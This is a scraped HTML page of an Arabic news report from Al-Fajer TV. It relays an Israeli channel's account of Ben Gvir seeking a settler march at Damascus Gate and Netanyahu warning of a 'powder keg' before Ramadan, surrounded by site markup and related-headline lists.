<p>وذكرت القناة العبرية أن رئيس جهاز الشاباك رونين بار حذر من نية مستوطنين تنظيم مسيرة مساء اليوم في باب العمود وركز على ضرورة منعها، وأيده في ذلك وزير الجيش يؤاف جالانت ورئيس الأركان هيرتسي هاليفي. لكن بن جفير تحفظ من موقف بار وجالانت وهاليفي، فرد عليه نتنياهو محذرا إياه وكل من كان في الاجتماع بالقول: &#8220;يوجد هنا برميل بارود قابل للانفجار، نحن لن نعتذر عن عملية اليوم، لكن يجب أن نتجنب ما قد يؤدي لاحتكاك، ولا نريد إشعال المنطقة مع اقتراب شهر رمضان&#8221;.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=570855' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26 يناير، 2023</span><span class="meta-item last-updated">آخر تحديث: 26 يناير، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-01-26T23:15:14+03:00","datePublished":"2023-01-26T23:15:14+03:00","dateModified":"2023-01-26T23:15:16+03:00","headline":"\u0628\u0646 \u062c\u0641\u064a\u0631 \u064a\u0637\u0627\u0644\u0628 \u0628\u0645\u0633\u064a\u0631\u0629 \u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u0641\u064a \u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u0648\u062f \u0648\u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u064a\u0631\u062f: &#8220;\u0646\u062d\u0646 \u0639\u0644\u0649 \u0628\u0631\u0645\u064a\u0644 \u0628\u0627\u0631\u0648\u062f&#8221;","name":"\u0628\u0646 \u062c\u0641\u064a\u0631 \u064a\u0637\u0627\u0644\u0628 \u0628\u0645\u0633\u064a\u0631\u0629 \u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u0641\u064a \u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u0648\u062f \u0648\u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u064a\u0631\u062f: &#8220;\u0646\u062d\u0646 \u0639\u0644\u0649 \u0628\u0631\u0645\u064a\u0644 \u0628\u0627\u0631\u0648\u062f&#8221;","keywords":[],"url":"https:\/\/alfajertv.com\/news\/palnews\/570855.html","description":"-\u0642\u0627\u0644\u062a \u0642\u0646\u0627\u0629 13 \u0627\u0644\u0639\u0628\u0631\u064a\u0629 \u0625\u0646 \u0645\u0627 \u064a\u0633\u0645\u0649 \u0648\u0632\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0641\u064a \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u064a\u062a\u0645\u0627\u0631 \u0628\u0646 \u062c\u0641\u064a\u0631 \u0637\u0644\u0628 \u062e\u0644\u0627\u0644 \"\u062c\u0644\u0633\u0629 \u0627\u0644\u062a\u0642\u064a\u064a\u0645 \u0627\u0644\u0623\u0645\u0646\u064a\" \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633 \u062a\u0646\u0638\u064a\u0645 \u0645\u0633\u064a\u0631\u0629 \u0644\u0644\u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u0641\u064a \u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u0648\u062f \u0628\u0627\u0644\u0642\u062f\u0633\u060c \u0641\u0631\u062f \u0639\u0644\u064a\u0647 \u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0628\u0646\u064a\u0627\u0645","copyrightYear":"2023","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n-\u0642\u0627\u0644\u062a \u0642\u0646\u0627\u0629 13 \u0627\u0644\u0639\u0628\u0631\u064a\u0629 \u0625\u0646 \u0645\u0627 \u064a\u0633\u0645\u0649 \u0648\u0632\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a \u0641\u064a \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u064a\u062a\u0645\u0627\u0631 \u0628\u0646 \u062c\u0641\u064a\u0631 \u0637\u0644\u0628 \u062e\u0644\u0627\u0644 \"\u062c\u0644\u0633\u0629 \u0627\u0644\u062a\u0642\u064a\u064a\u0645 \u0627\u0644\u0623\u0645\u0646\u064a\" \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633 \u062a\u0646\u0638\u064a\u0645 \u0645\u0633\u064a\u0631\u0629 \u0644\u0644\u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u0641\u064a \u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u0648\u062f \u0628\u0627\u0644\u0642\u062f\u0633\u060c \u0641\u0631\u062f \u0639\u0644\u064a\u0647 \u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0628\u0646\u064a\u0627\u0645\u064a\u0646 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0628\u0627\u0644\u0642\u0648\u0644 \"\u0646\u062d\u0646 \u0639\u0644\u0649 \u0628\u0631\u0645\u064a\u0644 \u0628\u0627\u0631\u0648\u062f\".\n\n\n\n\u0648\u0630\u0643\u0631\u062a \u0627\u0644\u0642\u0646\u0627\u0629 \u0627\u0644\u0639\u0628\u0631\u064a\u0629 \u0623\u0646 \u0631\u0626\u064a\u0633 \u062c\u0647\u0627\u0632 \u0627\u0644\u0634\u0627\u0628\u0627\u0643 \u0631\u0648\u0646\u064a\u0646 \u0628\u0627\u0631 \u062d\u0630\u0631 \u0645\u0646 \u0646\u064a\u0629 \u0645\u0633\u062a\u0648\u0637\u0646\u064a\u0646 \u062a\u0646\u0638\u064a\u0645 \u0645\u0633\u064a\u0631\u0629 \u0645\u0633\u0627\u0621 \u0627\u0644\u064a\u0648\u0645 \u0641\u064a \u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u0648\u062f \u0648\u0631\u0643\u0632 \u0639\u0644\u0649 \u0636\u0631\u0648\u0631\u0629 \u0645\u0646\u0639\u0647\u0627\u060c \u0648\u0623\u064a\u062f\u0647 \u0641\u064a \u0630\u0644\u0643 \u0648\u0632\u064a\u0631 \u0627\u0644\u062c\u064a\u0634 \u064a\u0624\u0627\u0641 \u062c\u0627\u0644\u0627\u0646\u062a \u0648\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0631\u0643\u0627\u0646 \u0647\u064a\u0631\u062a\u0633\u064a \u0647\u0627\u0644\u064a\u0641\u064a. \u0644\u0643\u0646 \u0628\u0646 \u062c\u0641\u064a\u0631 \u062a\u062d\u0641\u0638 \u0645\u0646 \u0645\u0648\u0642\u0641 \u0628\u0627\u0631 \u0648\u062c\u0627\u0644\u0627\u0646\u062a \u0648\u0647\u0627\u0644\u064a\u0641\u064a\u060c \u0641\u0631\u062f \u0639\u0644\u064a\u0647 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0645\u062d\u0630\u0631\u0627 \u0625\u064a\u0627\u0647 \u0648\u0643\u0644 \u0645\u0646 \u0643\u0627\u0646 \u0641\u064a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639 \u0628\u0627\u0644\u0642\u0648\u0644: \"\u064a\u0648\u062c\u062f \u0647\u0646\u0627 \u0628\u0631\u0645\u064a\u0644 \u0628\u0627\u0631\u0648\u062f \u0642\u0627\u0628\u0644 \u0644\u0644\u0627\u0646\u0641\u062c\u0627\u0631\u060c \u0646\u062d\u0646 \u0644\u0646 \u0646\u0639\u062a\u0630\u0631 \u0639\u0646 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u064a\u0648\u0645\u060c \u0644\u0643\u0646 \u064a\u062c\u0628 \u0623\u0646 \u0646\u062a\u062c\u0646\u0628 \u0645\u0627 \u0642\u062f \u064a\u0624\u062f\u064a \u0644\u0627\u062d\u062a\u0643\u0627\u0643\u060c \u0648\u0644\u0627 \u0646\u0631\u064a\u062f \u0625\u0634\u0639\u0627\u0644 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0645\u0639 \u0627\u0642\u062a\u0631\u0627\u0628 \u0634\u0647\u0631 \u0631\u0645\u0636\u0627\u0646\".\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/570855.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2023\/01\/\u0646\u062a\u0646\u064a\u0627\u0647\u0648-\u0648\u0628\u0646-\u063a\u0641\u064a\u0631.jpg","width":1200,"height":360}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D&#038;url=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/570855.html&#038;title=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=570855&#038;text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=570855&redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=570855&#038;redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D%20https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=570855&text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/WafaImage-2025-02-09T091510.524.jpg-c30d5500-7af7-4a06-a7b1-d193cc9799c3.jpg-7382c2b8-636f-4c8c-ae93-aaff64c0a661.jpg-dfddef2d-3686-4c4e-ba05-dd72f488bcef.jpg)" class="slide slide-id-717499 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717499.html" class="all-over-thumb-link" aria-label="مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717499.html">مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_3d4ea578c270dd5b907be156983824b9.jpg)" class="slide slide-id-717496 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717496.html" class="all-over-thumb-link" aria-label="محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717496.html">محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/whatsapp-image-2025-09-13-at-4-10-27-pm-1757778766-jpeg-1757778766.wm.jpeg)" class="slide slide-id-717493 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717493.html" class="all-over-thumb-link" aria-label="القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717493.html">القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/img_6958.jpg)" class="slide slide-id-717487 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717487.html" class="all-over-thumb-link" aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
															<h3 class="thumb-title">مخيم جنين بعد عام من العدوان: نزوح ودمار وتضييق متواصل على الحياة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
															<h3 class="thumb-title">محافظة القدس: الاحتلال يسمح بإدخال أوراق كُتبت عليها صلوات يهودية إلى باحات الأقصى</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
															<h3 class="thumb-title">القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">21 يناير، 2026</span></div>
															<h3 class="thumb-title">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين" href="https://alfajertv.com/news/palnews/717480.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/DJI_0089-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717480.html">لجنة الانتخابات المركزية: 50 ألف مسجل جديد في السجل الانتخابي وسط اقبال المواطنين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد" href="https://alfajertv.com/news/palnews/717476.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/000000edfgva-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717476.html">20 مليار دولار شيكات متداولة خلال عام… و602 ألف شيك معاد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة" href="https://alfajertv.com/news/palnews/717473.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbnail.jpg-76f64ffe-537e-4a6a-9a6c-7c8eadc3a3a3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717473.html">المفتي العام يشارك في المؤتمر السادس والثلاثين للمجلس الأعلى للشؤون الإسلامية في القاهرة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الأونروا: وجود إسرائيل بالقدس الشرقية غير قانوني ويجب أن ينتهي" href="https://alfajertv.com/news/palnews/717470.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif 390w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-300x169.avif 300w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-150x85.avif 150w, https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge.avif 600w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260121-4169874-jq7uge-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" 